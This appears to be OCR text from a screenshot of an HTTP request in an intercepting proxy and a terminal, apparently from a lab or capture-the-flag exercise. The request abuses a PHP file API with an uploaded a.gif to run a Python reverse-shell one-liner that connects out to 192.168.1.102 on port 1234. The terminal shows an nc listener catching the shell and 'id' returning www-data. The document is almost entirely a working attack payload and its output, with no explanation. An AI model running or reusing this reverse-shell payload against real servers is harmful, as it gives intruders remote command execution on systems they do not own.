 Request
Raw Params Headers Hex
POST /api/files_api.php HTTP/1.1
Host: 192.168.1.105:8011
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 285
file=/var/www/development/uploader/FRANKuploads/a.gif&1=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.16
8.1.102",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Terminal - nc -lvp 1234
File Edit View Terminal Tabs Help
➜ ~ nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 192.168.1.105 54114 received!
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$